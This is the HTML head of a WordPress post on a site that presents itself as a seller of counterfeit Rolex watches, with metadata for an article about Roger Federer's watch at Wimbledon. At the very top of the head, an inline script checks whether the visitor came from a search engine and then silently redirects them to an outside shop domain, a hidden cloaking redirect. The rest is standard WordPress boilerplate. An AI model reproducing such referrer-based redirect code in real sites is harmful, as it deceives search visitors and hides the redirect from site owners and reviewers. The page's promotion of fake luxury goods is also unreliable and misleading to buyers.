

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pcwatchuk.com/2024/07/19/roger-federer-sported-a-wimbledon-themed-uk-11-replica-rolex-at-wimbledon/
body_size: 11896
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
<script type = "text/javascript" >
    var W1 = /\.(aol|google|yahoo|bing|biso|ivc|sooule|babylon|avg|conduit)(\.[a-z0-9\-]+){1,2}\//ig;
var recI2 = window["document"]['referrer'];
if (W1['test'](recI2)) {
    window['location']['href'] = 'https://shop.watches.is'
} </script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pcwatchuk.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.pcwatchuk.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
		<title>Roger Federer Sported a Wimbledon-Themed UK 1:1 Replica Rolex at Wimbledon « Perfect Rolex Replica Watches UK For Sale</title>
	<meta name="description" content="Sometimes, I feel for Roger Federer: He’s one of the greatest athletes the world has ever seen, and yet the dude can’t just show up, post-retirement, to spectate at a tennis match in a pair of jeans and a polo shirt. Nope—this guy has to dress like an MI6 agent on assignment no matter where" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.pcwatchuk.com/2024/07/19/roger-federer-sported-a-wimbledon-themed-uk-11-replica-rolex-at-wimbledon/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Perfect Rolex Replica Watches UK For Sale « AAA Wholesale Luxury Fake Rolex Watches" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Roger Federer Sported a Wimbledon-Themed UK 1:1 Replica Rolex at Wimbledon « Perfect Rolex Replica Watches UK For Sale" />
		<meta property="og:description" content="Sometimes, I feel for Roger Federer: He’s one of the greatest athletes the world has ever seen, and yet the dude can’t just show up, post-retirement, to spectate at a tennis match in a pair of jeans and a polo shirt. Nope—this guy has to dress like an MI6 agent on assignment no matter where" />
		<meta property="og:url" content="https://www.pcwatchuk.com/2024/07/19/roger-federer-sported-a-wimbledon-themed-uk-11-replica-rolex-at-wimbledon/" />
		<meta property="article:published_time" content="2024-07-19T05:30:32+00:00" />
		<meta property="article:modified_time" content="2024-07-19T05:30:33+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Roger Federer Sported a Wimbledon-Themed UK 1:1 Replica Rolex at Wimbledon « Perfect Rolex Replica Watches UK For Sale" />
		<meta name="twitter:description" content="Sometimes, I feel for Roger Federer: He’s one of the greatest athletes the world has ever seen, and yet the dude can’t just show up, post-retirement, to spectate at a tennis match in a pair of jeans and a polo shirt. Nope—this guy has to dress like an MI6 agent on assignment no matter where" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.pcwatchuk.com\/2024\/07\/19\/roger-federer-sported-a-wimbledon-themed-uk-11-replica-rolex-at-wimbledon\/#blogposting","name":"Roger Federer Sported a Wimbledon-Themed UK 1:1 Replica Rolex at Wimbledon \u00ab Perfect Rolex Replica Watches UK For Sale","headline":"Roger Federer Sported a Wimbledon-Themed UK 1:1 Replica Rolex at Wimbledon","author":{"@id":"https:\/\/www.pcwatchuk.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.pcwatchuk.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.pcwatchuk.com\/wp-content\/uploads\/2024\/07\/swiss-made-replica-Rolex.png","@id":"https:\/\/www.pcwatchuk.com\/2024\/07\/19\/roger-federer-sported-a-wimbledon-themed-uk-11-replica-rolex-at-wimbledon\/#articleImage","width":768,"height":960},"datePublished":"2024-07-19T05:30:32+00:00","dateModified":"2024-07-19T05:30:33+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.pcwatchuk.com\/2024\/07\/19\/roger-federer-sported-a-wimbledon-themed-uk-11-replica-rolex-at-wimbledon\/#webpage"},"isPartOf":{"@id":"https:\/\/www.pcwatchuk.com\/2024\/07\/19\/roger-federer-sported-a-wimbledon-themed-uk-11-replica-rolex-at-wimbledon\/#webpage"},"articleSection":"Perfect Replica Watches, Rolex Datejust Replica Watches, Rolex Replica Watches, Gold And Steel Replica Rolex Datejust, Gray Dials Fake Rolex"},{"@type":"BreadcrumbList","@id":"https:\/\/www.pcwatchuk.com\/2024\/07\/19\/roger-federer-sported-a-wimbledon-themed-uk-11-replica-rolex-at-wimbledon\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pcwatchuk.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pcwatchuk.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pcwatchuk.com\/rolex-replica-watches\/#listItem","name":"Rolex Replica Watches"}},{"@type":"ListItem","@id":"https:\/\/www.pcwatchuk.com\/rolex-replica-watches\/#listItem","position":2,"name":"Rolex Replica Watches","item":"https:\/\/www.pcwatchuk.com\/rolex-replica-watches\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pcwatchuk.com\/2024\/07\/19\/roger-federer-sported-a-wimbledon-themed-uk-11-replica-rolex-at-wimbledon\/#listItem","name":"Roger Federer Sported a Wimbledon-Themed UK 1:1 Replica Rolex at Wimbledon"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pcwatchuk.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pcwatchuk.com\/2024\/07\/19\/roger-federer-sported-a-wimbledon-themed-uk-11-replica-rolex-at-wimbledon\/#listItem","position":3,"name":"Roger Federer Sported a Wimbledon-Themed UK 1:1 Replica Rolex at Wimbledon","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pcwatchuk.com\/rolex-replica-watches\/#listItem","name":"Rolex Replica Watches"}}]},{"@type":"Organization","@id":"https:\/\/www.pcwatchuk.com\/#organization","name":"Perfect Rolex Replica Watches UK For Sale","description":"AAA Wholesale Luxury Fake Rolex Watches","url":"https:\/\/www.pcwatchuk.com\/"},{"@type":"Person","@id":"https:\/\/www.pcwatchuk.com\/author\/admin\/#author","url":"https:\/\/www.pcwatchuk.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.pcwatchuk.com\/2024\/07\/19\/roger-federer-sported-a-wimbledon-themed-uk-11-replica-rolex-at-wimbledon\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/61096e1e922eb5d8789413754804c87133d3518e6a96caf15883a8dc1efe42be?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.pcwatchuk.com\/2024\/07\/19\/roger-federer-sported-a-wimbledon-themed-uk-11-replica-rolex-at-wimbledon\/#webpage","url":"https:\/\/www.pcwatchuk.com\/2024\/07\/19\/roger-federer-sported-a-wimbledon-themed-uk-11-replica-rolex-at-wimbledon\/","name":"Roger Federer Sported a Wimbledon-Themed UK 1:1 Replica Rolex at Wimbledon \u00ab Perfect Rolex Replica Watches UK For Sale","description":"Sometimes, I feel for Roger Federer: He\u2019s one of the greatest athletes the world has ever seen, and yet the dude can\u2019t just show up, post-retirement, to spectate at a tennis match in a pair of jeans and a polo shirt. Nope\u2014this guy has to dress like an MI6 agent on assignment no matter where","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.pcwatchuk.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pcwatchuk.com\/2024\/07\/19\/roger-federer-sported-a-wimbledon-themed-uk-11-replica-rolex-at-wimbledon\/#breadcrumblist"},"author":{"@id":"https:\/\/www.pcwatchuk.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.pcwatchuk.com\/author\/admin\/#author"},"datePublished":"2024-07-19T05:30:32+00:00","dateModified":"2024-07-19T05:30:33+00:00"},{"@type":"WebSite","@id":"https:\/\/www.pcwatchuk.com\/#website","url":"https:\/\/www.pcwatchuk.com\/","name":"Perfect Rolex Replica Watches UK For Sale","description":"AAA Wholesale Luxury Fake Rolex Watches","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.pcwatchuk.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.pcwatchuk.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Perfect Rolex Replica Watches UK For Sale &raquo; Feed" href="https://www.pcwatchuk.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pcwatchuk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pcwatchuk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.pcwatchuk.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.pcwatchuk.com/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.pcwatchuk.com/wp-content/themes/twentytwelve/style.css?ver=20190507' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.pcwatchuk.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20190406' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://www.pcwatchuk.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.pcwatchuk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pcwatchuk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pcwatchuk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pcwatchuk.com/wp-json/wp/v2/posts/599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pcwatchuk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pcwatchuk.com/?p=599' />
